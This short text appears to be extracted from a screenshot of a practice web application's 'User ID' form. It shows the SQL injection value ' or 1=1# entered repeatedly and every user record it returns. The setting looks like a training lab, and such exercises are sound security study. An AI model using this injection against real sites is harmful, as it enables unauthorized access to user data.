 User ID: Submit
ID: ' or 1=1#
First name: admin
Surname: admin
ID: ' or 1=1#
First name: Gordon
Surname: Brown
ID: ' or 1=1#
First name: Hack
Surname: Me
ID: ' or 1=1#
First name: Pablo
Surname: Picasso
ID: ' or 1=1#
First name: Bob
Surname: Smith